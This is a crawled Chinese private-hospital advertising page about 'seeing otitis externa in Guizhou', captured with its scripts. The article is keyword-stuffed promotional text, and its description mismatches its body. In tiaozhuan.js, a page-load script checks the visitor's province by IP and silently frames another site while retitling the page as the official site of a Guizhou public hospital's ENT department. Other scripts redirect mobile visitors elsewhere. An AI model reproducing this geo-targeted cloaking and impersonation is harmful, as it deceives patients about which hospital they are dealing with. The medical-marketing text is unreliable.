

--- FILE ---
content_type: text/html
request_url: http://www.gydrama.com/news/2015/0821/60.html
body_size: 4388
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<script language="javascript" type="text/javascript"  src="http://www.gydrama.com/wap.js"></script>
<title>贵州省看外耳炎_成都博润白癜风医院</title>
<meta name="keywords" content="贵州省看外耳炎" />
<meta name="description" content=" 【贵州省看外耳炎】鼻出血是鼻部出血一个症状，因为引发鼻出血的原因有很多，当一个人出现鼻出血的症状，首先去检查究竟是什么原因导致的，那么鼻出血有哪些原因呢？请贵阳耳鼻喉科医院专家解答。" />
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://jcm.wjwdp.org/");</script>
<script type="text/javascript" src="http://www.gydrama.com/quiet/"></script>
<script src="http://www.gydrama.com/js/tiaozhuan.js" type="text/javascript"></script><!--跳转-->
<link rel="stylesheet" type="text/css" href="http://www.gydrama.com/css/style.css">
</head>

<body>
<!--head-->
<div class="head">
  <div class="top"><img src="http://www.gydrama.com/img/logo.jpg" width="1000" height="100" border="0" usemap="#Map" />
    <map name="Map" id="Map">
      <area shape="rect" coords="24,3,461,96" href="http://www.gydrama.com/" target="_blank" />
      <area shape="rect" coords="788,11,945,55" href="http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes" target="_blank" />
    </map>
  </div>
  <div class="hd_1" id="fq_sy_ad01"><a ><img src="http://www.gydrama.com/img/banner.jpg" height="240" width="1000" alt="成都白癜风医院-成都博润白癜风医院" /></a></div>
  <div class="hd_2" id="stuck_container">
    <p><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都治疗白癜风的医院">成都治疗白癜风的医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院地址">成都白癜风医院地址</a></p>
  </div>
  <div class="hd_3">
    <span>热门搜索</span>
	<ul>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都治疗白癜风的医院">成都治疗白癜风的医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白斑病医院">成都白斑病医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院哪家最好">成都白癜风医院哪家最好</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白斑医院">成都白斑医院哪里好</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院地址">成都白癜风医院地址</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都博润医院">成都博润医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都最好的白癜风医院">成都最好的白癜风医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风治疗医院">成都白癜风治疗医院</a></li>
        <li><a href="http://www.gydrama.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a></li>
    </ul>
  </div>
</div>
<!--head end-->

<!--mian-->
<div class="mian">

<div class="wzdh"><span>>>您当前的位置：<a href='http://www.gydrama.com/'>主页</a> > <a href='/news/'>最新文章</a> > </span></div>

<div class="lb">

<div class="lb_l">
<div class="lb_la">
<div class="nr_wz">
<div class="wz_bt"><h1>贵州省看外耳炎</h1></div>
<div class="wz_ly">
<span>来源：<a href="http://www.gydrama.com/">成都博润白癜风医院</a>
</span><span>时间：2015年08月21日</span>
</div>
<div class="wz_p">
  <p><span style="font-family:宋体, simsun;font-size:14px;"> &nbsp; &nbsp;【<strong>贵州省看外耳炎</strong>】外耳炎是耳部出问题的一个症状，因为引发外耳炎的原因有很多，当一个人出现外耳炎的症状，首先去检查究竟是什么原因导致的，那么外耳炎有哪些原因呢？请<a href="http://www.gydrama.com/" target="_blank"><strong><span style="font-family:宋体, simsun;font-size:14px;color:#ff0000;"><a href='http://www.gydrama.com/' target='_blank'><u>成都白癜风医院</u></a></span></strong></a>专家解答。</span></p><p style="text-align:center;"><img src="/uploads/allimg/20150821/20051440135685.jpg" title="贵州省看外耳炎" width="300" height="91" border="0" hspace="0" vspace="0" style="width:300px;height:91px;" /><br /></p><p><span style="font-family:宋体, simsun;font-size:14px;"> &nbsp; &nbsp;【<strong style="font-family:宋体, simsun;font-size:14px;">贵州省看外耳炎</strong>】<a href="http://www.gydrama.com/" target="_blank"><strong><span style="font-family:宋体, simsun;font-size:14px;color:#ff0000;"><a href='http://www.gydrama.com/' target='_blank'><u>成都博润白癜风医院</u></a>
</span></strong></a>提示：</span></p><p><br /></p><p><span style="font-family:宋体, simsun;font-size:14px;"> &nbsp; <span style="font-size:16px;line-height:30px;background-color:#f5fafe;">外耳道皮肤外伤或局部抵抗力降低时易发病，如挖耳、游泳进水、化脓性中耳炎长期脓液的刺激等。此外，有变应体质和糖尿病者易反复发作。常见致病菌为金黄色葡萄球菌、链球菌、绿脓杆菌和变形杆菌等。</span></span></p><p><br /></p><p><span style="font-family:宋体, simsun;font-size:14px;"> &nbsp; &nbsp;【<strong style="font-family:宋体, simsun;font-size:14px;">贵州省看外耳炎</strong>】如果出现不确定发病原因及病情的，建议及时咨询成都白癜风医院医生，积极进行针对性治疗。详情点击“免费在线咨询”或拨打咨询电话400-0851-962，在线专家将为您免费提供就医指导和诊疗意见。</span></p><p><br /></p>
</div>
<div class="wz_tp" id="fq_nr_ad01"><a href="http://www.gydrama.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="http://www.gydrama.com/img/wzyzx.jpg" height="61" width="393" alt="在线咨询" /></a></div>
<div class="wz_fp">
<div class="wz_fpa">上一篇：<a href='/news/2015/0820/59.html'>贵州省看中耳炎</a> </div>
<div class="wz_fpb">下一篇：<a href='/news/2015/0821/61.html'>贵州省看鼓膜穿孔</a> </div>
</div>
<div class="wz_dz"><em>本文地址：</em>http://www.gydrama.com/news/2015/0821/60.html</div>
</div>

<div class="xgwz">
<div class="xgwz_s"><a href="http://www.gydrama.com/swt.php?hzyouhua" target="_blank" rel="nofollw"><img src="http://www.gydrama.com/img/more.jpg" height="9" width="42" alt="在线咨询" /></a></div>
<div class="xgwz_x">
<ul>
<li><a href="http://www.gydrama.com/news/2018/0312/1279.html" target="_blank" title="短短三个月，孩子的白斑扩散至整个后背！">短短三个月，孩子的白斑扩散至整</a></li>
<li><a href="http://www.gydrama.com/news/2018/0310/1278.html" target="_blank" title="春季白癜风反复，博润助您全力抗复发！">春季白癜风反复，博润助您全力抗</a></li>
<li><a href="http://www.gydrama.com/news/2018/0309/1277.html" target="_blank" title="46岁妇女被白斑折磨20天，及时治疗3个月后终康复">46岁妇女被白斑折磨20天，及时治</a></li>
<li><a href="http://www.gydrama.com/news/2018/0308/1276.html" target="_blank" title="乌克兰皮肤博士于我院交流学习，深入白癜风中西医诊疗">乌克兰皮肤博士于我院交流学习，</a></li>
<li><a href="http://www.gydrama.com/news/2018/0305/1275.html" target="_blank" title="《幸福在哪里》携手我院用爱心守护雷波男孩">《幸福在哪里》携手我院用爱心守</a></li>
<li><a href="http://www.gydrama.com/news/2018/0301/1274.html" target="_blank" title="注意！白癜风即将进入复发高峰！你的皮肤做好准备了吗？">注意！白癜风即将进入复发高峰！</a></li>
<li><a href="http://www.gydrama.com/news/2018/0228/1273.html" target="_blank" title="美国308助力春季抗复发白癜风综合光疗中心公益援助活动启动">美国308助力春季抗复发白癜风综</a></li>
<li><a href="http://www.gydrama.com/news/2018/0227/1272.html" target="_blank" title="解密四川省被授予“白癜风规范化诊疗临床基地”的医院--成都博润">解密四川省被授予“白癜风规范化</a></li>

</ul>
</div>
</div>
</div>
</div>
<div class="lb_r">
  <div class="mn_1r" id="fq_lb_yy">
    <div class="mn_1rs"><span><a href="http://www.gydrama.com/" target="_blank">成都博润白癜风医院</a></span></div>
    <div class="mn_1rx"> <i><a ><img src="http://www.gydrama.com/img/yydl.jpg" height="111" width="235" alt="成都博润白癜风医院" /></a></i> <span><a href="http://www.gydrama.com/">成都博润白癜风医院</a></span>
      <p>成都博润白癜风医院是在我国西南地区正式成立的一家以白癜风疾病为对象的专业科研与诊疗机构。医院集预防、医疗、康复、科研...<a href="#" target="_blank">[详细]</a></p>
      <div class="mn_1rzx"><a href="http://www.gydrama.com/swt.php?hzyouhua"><img src="http://www.gydrama.com/img/jjzx.jpg" height="92" width="258" alt="在线咨询" /></a></div>
    </div>
  </div>
  <div class="mn_2r" id="fq_lb_zj">
    <div class="mn_2rs"><span><a>医生团队</a></span></div>
    <div class="mn_2rx">
      <div class="mn_2rxa"> <i><img src="http://www.gydrama.com/img/zjwcq.jpg" height="127" width="102" alt="医生团队" /></i> <span><a >林永祥</a>[主任医师]</span>
        <p><em>专家介绍：</em>国内皮肤病领域资深资深诊疗医师、主任医师，早年毕业于昆明军医学校，后在....</p>
        <div class="mn_2rzx"><a href="http://www.gydrama.com/swt.php?hzyouhua" target="_blank" rel="nofollow"><img src="http://www.gydrama.com/img/zjzx.jpg" height="29" width="236" alt="点击咨询" /></a></div>
      </div>
    </div>
  </div>
  <div class="lb_ra">
    <div class="lb_ras"><span>热点推荐</span></div>
    <div class="lb_rax">
      <ul>
        <li><a href="http://www.gydrama.com/news/2018/0312/1279.html" target="_blank" title="短短三个月，孩子的白斑扩散至整个后背！">短短三个月，孩</a><span style="float:right;">2018-03-12</span></li>
<li><a href="http://www.gydrama.com/news/2018/0310/1278.html" target="_blank" title="春季白癜风反复，博润助您全力抗复发！">春季白癜风反复</a><span style="float:right;">2018-03-10</span></li>
<li><a href="http://www.gydrama.com/news/2018/0309/1277.html" target="_blank" title="46岁妇女被白斑折磨20天，及时治疗3个月后终康复">46岁妇女被白斑</a><span style="float:right;">2018-03-09</span></li>
<li><a href="http://www.gydrama.com/news/2018/0308/1276.html" target="_blank" title="乌克兰皮肤博士于我院交流学习，深入白癜风中西医诊疗">乌克兰皮肤博士</a><span style="float:right;">2018-03-08</span></li>
<li><a href="http://www.gydrama.com/news/2018/0305/1275.html" target="_blank" title="《幸福在哪里》携手我院用爱心守护雷波男孩">《幸福在哪里》</a><span style="float:right;">2018-03-05</span></li>
<li><a href="http://www.gydrama.com/news/2018/0301/1274.html" target="_blank" title="注意！白癜风即将进入复发高峰！你的皮肤做好准备了吗？">注意！白癜风即</a><span style="float:right;">2018-03-01</span></li>
<li><a href="http://www.gydrama.com/news/2018/0228/1273.html" target="_blank" title="美国308助力春季抗复发白癜风综合光疗中心公益援助活动启动">美国308助力春季</a><span style="float:right;">2018-02-28</span></li>
<li><a href="http://www.gydrama.com/news/2018/0227/1272.html" target="_blank" title="解密四川省被授予“白癜风规范化诊疗临床基地”的医院--成都博润">解密四川省被授</a><span style="float:right;">2018-02-27</span></li>

      </ul>
    </div>
  </div>
</div>

</div>
<!--mian end-->
<!--foot-->

<div class="foot">
  <div class="ft_1">
    <p><a href="http://www.gydrama.com/" target="_blank" title="成都博润白癜风医院">成都博润白癜风医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都博润医院">成都博润医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风医院">成都白癜风医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都白癜风专科医院">成都白癜风专科医院</a><a href="http://www.gydrama.com/" target="_blank" title="成都治疗白癜风">成都治疗白癜风</a><a href="http://www.gydrama.com/" target="_blank" title="成都白斑医院">成都白斑医院</a><a href="http://www.gydrama.com/sitemap.html" target="_blank" title="网站地图">网站地图</a></p>
  </div>
  <div class="ft_2">
    <p> 温馨提醒:医学是严谨的，生命是唯一的，因个体差异不同，请勿将本网站信息当做诊疗依据!本网站本着服务于民、健康大众的原则致力于提供正确的、完整的、科学的、严肃的健康服务资讯，但所提供的任何用药及治疗方法仅供参考，不能替代专业医务人员的建议，如未到医院就医，并未遵照医生诊断和治疗建议，自行使用本网资料发生偏差，本站概不负责，亦不负任何法律责任。凡以任何方式登陆本网站或直接、间接使用本网站资料者，视为自愿接受本网站声明的约束。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id=cnzz_stat_icon_1255862186%3E%3C/span%3E%3Cscript src=" + cnzz_protocol + "s95.cnzz.com/stat.php%3Fid%3D1255862186%26show%3Dpic1 type=text/javascript%3E%3C/script%3E"));</script></p>
    <a rel="nofollow" href="http://webscan.360.cn/index/checkwebsite/url/www.gydrama.com" name="a9c7e60d5327f3c463fa46ad7ba74ed6" >360网站安全检测平台</a> </div>
</div>
<!--foot end--> 
<script type="text/javascript" src="http://www.gydrama.com/js/jquery.js"></script>
<script src="http://www.gydrama.com/swt/swt.js" language="JavaScript"></script>
<script src="http://www.gydrama.com/js/qqdoudong.js" language="JavaScript"></script> 
<script type="text/javascript" src="http://www.gydrama.com/js/qqdoudong.js"></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> <!--推送-->
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://js.xjbdf.net/swt/chengdou/pctc_lxb.html
body_size: 636
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>无标题文档</title>
</head>

<body>

<style>
.pctc_lxb{ padding: 1px 2px;margin: 0;overflow: hidden;}
.pctc_telInput{ width:246px; height:30px; float:left;border: none; padding:0 10px;}
.pctc_input_sub{cursor: pointer;width: 72px;display: inline-block;float: left;height: 28px; float:left; border:none; background:none;}

</style>
<div class="pctc_lxb">
  <input type="tel" name="tel" id="pctc_telInput" class="pctc_telInput" placeholder="请输入您的电话号码"/>
  <div class="icon-n-tel2">
    <input type="submit" name="submit" class="pctc_input_sub" value="" onClick="pctc_lxbZixun()"/>
  </div>
</div>

<script type="text/javascript">
document.write('<script type="text/javascript" data-lxb-uid="2948460" data-lxb-gid="42688" src="http://lxbjs.baidu.com/api/asset/api.js?t=' + new Date().getTime() + '" charset="utf-8"></scr' + 'ipt>' );
 function pctc_lxbZixun()
{
	lxb.call(document.getElementById("pctc_telInput"));
}
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.gydrama.com/js/qqdoudong.js
body_size: 1359
content:


$(this).scroll(function() { // 页面发生scroll事件时触发 
var bodyTop = 0; 
if (typeof window.pageYOffset != 'undefined') { 
bodyTop = window.pageYOffset; 
} 
else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
{ 
bodyTop = document.documentElement.scrollTop; 
} 
else if (typeof document.body != 'undefined') { 
bodyTop = document.body.scrollTop; 
} 

$("#lovexin2").css("top", 100 + bodyTop)

}); 

function hide1()  
{   
lovexin2.style.visibility="hidden"; 
}

//专家抖动
var suspendcode='<DIV id="lovexin1" style="Z-INDEX: 5000; position:fixed;right: 0px; bottom: 0px; width: 218px; height: 127px;cursor:pointer;display:none;">'+
	
	'<a onclick="hideLovexin1()"   style="font-size:18px;width:40px;display:block;position:absolute;cursor:pointer; right:0px;top:0px;text-align:center;">&nbsp;&nbsp;&nbsp;</a>'+
	"<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\">"+
		'<img src="http://cdyy.hdstjd.com/js/qqdoudong.gif"  width="218" height="127" border="0" />'+
	'</a>' +
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:25px;bottom:60px;color:#0072c1;" >    </a>'+
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:29px;bottom:40px;color:#000;font-weight:bold;" ></a>'+
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:55px;bottom:10px;color:#0072c1;" >    </a>'+
	'<a onclick="hideLovexin1()"   style="position:absolute;right:15px;bottom:10px;color:#0072c1;" >   </a>'+
'</DIV>'
document.write(suspendcode);
	
	 
$(document).ready(function(){  
	$('#lovexin1').css('display','block');
	FollowDiv = {
		follow : function(){
			$('#lovexin1').css('position','absolute');
			$(window).scroll(function(){
				var f_top = $(window).scrollTop() + $(window).height() - $("#lovexin1").outerHeight();
				$('#lovexin1').css( 'top' , f_top );
			});
		}
	}
		/*FF和IE7可以通过position:fixed来定位，只有ie6需要动态设置高度.*/
		if($.browser.msie && $.browser.version == 6) {
			FollowDiv.follow();
		}
		shake();
		repeat = setInterval(shake,20000);//这里repeat是全局，在hideLovexin1函数中清空
		//绑定点击事件
		$('#qqShake').bind('click',function(){
			if($('#LRfloater0').css('display') == 'block'){
				$('#LRfloater0 img').eq(1).click();
			}
			if($('#LRfloater1').css('display') == 'block'){
				$('#LRfloater1 area').eq(1).click();
			}
		})
 });
function hideLovexin1()  
{   
	$('#lovexin1').css('display','none');
	clearInterval(repeat);
}	
/**
 * 窗口抖动
 */ 
function shake(){ 
	//window.console.log('shake')
	var a=['bottom','right'],b=0;
	var u=setInterval(function(){
		$('#lovexin1').css( a[b%2] , (b++)%4<2?0:4 );
		if(b>17){
			clearInterval(u);
			b=0;
		}
	 },30)
}


--- FILE ---
content_type: application/javascript
request_url: http://www.gydrama.com/js/tiaozhuan.js
body_size: 743
content:
document.writeln("<script type=\"text/javascript\" src=\"http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js\"></script>");

document.writeln("<script type=\"text/javascript\">");
document.writeln("var add = remote_ip_info.province;");
document.writeln("if(add == \"贵州\" || add == \"云南\" || add == \"广西\" || add == \"湖南\" || add==\"四川\" || add==\"重庆\"){");
document.writeln("	document.writeln(\"<frameset rows=\\\'*,2\\\'frameborder=\\\'0\\\'frameborder=\\\'no\\\'><frame src=\\\'http://yh.0851ebhk.com\\\'name=\\\'top\\\'>/frameset>\");");
document.writeln("        document.title = \'贵州省第二人民医院耳鼻喉科官方网站\';");
document.writeln("	};");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.gydrama.com/wap.js
body_size: 777
content:
function is_mobile() {
var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
var u = navigator.userAgent;
if (null == u) {
    return true;
}
var result = regex_match.exec(u);
if (null == result) {
    return false
} else {
    return true
}
}
if (is_mobile()) {
document.location.href= 'http://yhm.0851ebhk.com/';	
}

--- FILE ---
content_type: application/javascript
request_url: https://js.xjbdf.net/swt/chengdou/layload.js
body_size: 541
content:
//layload
window.Echo = (function (window, document, undefined) {
 'use strict';
 var store = [], offset, throttle, poll;

 var _inView = function (el) {
	var coords = el.getBoundingClientRect();
	return ((coords.top >= 0 && coords.top) < (window.innerHeight || document.documentElement.clientHeight) + parseInt(offset.y)) && ((coords.left >= 0 && coords.left)<(window.innerWidth || document.documentElement.clientWidth) + parseInt(offset.x));
 };

 var _isDeal = function(el){
	return el.getAttribute('src') === el.getAttribute('data-img');
 }

 var _pollImages = function () {
	for (var i = store.length; i--;) {
		var self = store[i];
		if (!_isDeal(self) && _inView(self)) {
			self.src = self.getAttribute('data-img');
			store.splice(i, 1);
		}
	}
};

 var _throttle = function () {
	clearTimeout(poll);
	poll = setTimeout(_pollImages, throttle);
};

 var init = function (obj) {
	var nodes = document.querySelectorAll('[data-img]');
	var opts = obj || {};
	offset = opts.offset || {x:0,y:0};
	throttle = opts.throttle || 250;
	for (var i = 0; i < nodes.length; i++) {
		store.push(nodes[i]);
	}
	_throttle();
	if (document.addEventListener) {
		window.addEventListener('scroll', _throttle, false);
	} else {
		window.attachEvent('onscroll', _throttle);
	}
};
 return {
 init: init,
 render: _throttle
};
})(window, document);

//Echo.init();

--- FILE ---
content_type: application/javascript
request_url: http://www.gydrama.com/swt/swt.js
body_size: 1794
content:
//快商通*优化专用
function openZoosUrl(str,str2){
		if(str=='chatwin'){
			onKST(str2);
			}else{
				if(str2.match(/%25u/)){
					str2=unescape(unescape(str2.slice(3)));
				}else{
					str2 = str2.slice(3);
				}
			onKST(str2);
			}
		}

document.writeln('<script type="text/javascript" src="http://kf7.kuaishang.cn/bs/ks.j?cI=891270&fI=66925" charset="utf-8"></scr'+'ipt>');

//快商通
var onKST= function(text){
	
	
	ksChatLink = 'http://kf7.kuaishang.cn/bs/im.htm?cas=56405___891270&fi=66925';

	function checkQueryString(params,name){
		if(!params)return false;
		return new RegExp("(^|&)"+ name +"=([^&]*)(&|$)", "i").test(params);
	}
	
	function getQueryString(url,name) {
		var index = url.indexOf('?');
		if(index==-1)return '';
		url=url.substr(index+1,url.length);
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
		var r = url.match(reg);
		if (r != null) return unescape(r[2]);
		return '';
	}
	var openNewChatWin;
	var localArr = ksChatLink.split("?");
	localArr.push("");
	if(typeof ksUserDefinedOpenNewChatWin!='undefined' && ksUserDefinedOpenNewChatWin==true){
		openNewChatWin = true;
	}else if(checkQueryString(localArr[1],'ism')){
		openNewChatWin = false;
	}else{
		openNewChatWin = true;
	}
	
	function ksOpenLink(){
		var appendTailUrl='';
		try{
			var cas = getQueryString(ksChatLink,'cas');
			if(cas){
				var vi='';
				var dc = document.cookie.match(new RegExp('(^| )' + cas+'_KS_'+cas + '=([^;]*)(;|$)'));
				if (dc != null){
					vi = unescape(dc[2]);
				}
				if(vi){
					appendTailUrl += '&vi='+vi;
				}
			}
		}catch(e){}
		var ref="";
		try{if(opener.document.referrer.length>0){ref=opener.document.referrer;}}catch(e){ref=document.referrer;}
		if(!ref || ref.length==0){ref=document.referrer;}
		
		appendTailUrl += '&dp='+encodeURIComponent(window.location.href);
		
		if(ref)appendTailUrl+='&ref='+encodeURIComponent(ref);
		
		if(text)appendTailUrl+='&sText='+encodeURIComponent(text);
		if(ksChatLink.indexOf('?')==-1){appendTailUrl=appendTailUrl.substring(1)+'?';}
		ksChatLink+=appendTailUrl;
		
		if(!openNewChatWin){
			window.location.href=ksChatLink;
		}else{
			var ksWin = window.open(ksChatLink,'_blank');
			if(ksWin){
				try{ksWin.focus();}catch(e){} 
			}
		}
	}
	
	if(typeof KS!='undefined'){
		var p = {};
		if(text)p['sText']=text;
		if(openNewChatWin)p['oTarget']='_blank';
		try{
			if(typeof KS.openChatWin=='function'){
				KS.openChatWin(p);
			}else if(typeof KS.openChatLink=='function'){
				KS.openChatLink(p);
			}else{
				ksOpenLink();
			}
		}catch(e){
			ksOpenLink();
		}
	}else{
		ksOpenLink();
	}
};

/************商务通转换[优化专用]2016.7***************/
function reSwt(ATag){
	var domain=document.location.protocol+"//"+document.domain;
	if(ATag){
		for(var i=0;i<ATag.length;i++){	
			if(ATag[i].href.match(domain+"/swt")){
				if(ATag[i].href.match(/\/swt\.php(\?p=[a-zA-Z0-9_-u4e00-u9fa5]*)?/g)||ATag[i].href.match(/\/swt[\/]{0,1}$/g)||ATag[i].href.match(/\/swt\.htm(l)?(\?p=[a-zA-Z0-9_-u4e00-u9fa5]*)?$/g)){				
					str=ATag[i].href.split("=")[1];
					if(str){ATag[i].setAttribute("data-flag",str);}else{ATag[i].setAttribute("data-flag","youhua");}
					ATag[i].href="javascript:void(0);";
					ATag[i].target="_blank";
					ATag[i].onclick=function(){ 
						if(this.getAttribute('data-flag')){
							openZoosUrl('chatwin','&e='+this.getAttribute('data-flag'));
						}else{
							openZoosUrl('chatwin');
						}
						return false;
					}
				}
			}
			//判断商务通超链接格式
			else if(ATag[i].href.match("lkt.zoosnet.net")){
				ATag[i].href="javascript:void(0);";
				ATag[i].setAttribute("data-flag","youhua");
				ATag[i].onclick=function(){ 
					if(this.getAttribute('data-flag')){
						openZoosUrl('chatwin','&e='+this.getAttribute('data-flag'));
					}else{
						openZoosUrl('chatwin');
					}
					return false;
					}
				}
			/*/判断原始商务通格式
			else if(ATag[i].attributes[i].name.match("onclick")){
				if(ATag[i].attributes[i].value.match("openZoosUrl")){
					ATag[i].attributes.removeNamedItem("onclick");
					ATag[i].href="javascript:void(0);";
					ATag[i].setAttribute("data-flag","youhua");
					ATag[i].onclick=function(){ 
						if(this.getAttribute('data-flag')){
							openZoosUrl('chatwin','&e='+this.getAttribute('data-flag'));
						}else{
							openZoosUrl('chatwin');
						}
						return false;
					}
					}
				}*/
				else{}
		}
	}
}
//商务通链接转换
var ATag=document.getElementsByTagName("a");
var areaTag=document.getElementsByTagName("area");
reSwt(ATag);reSwt(areaTag);
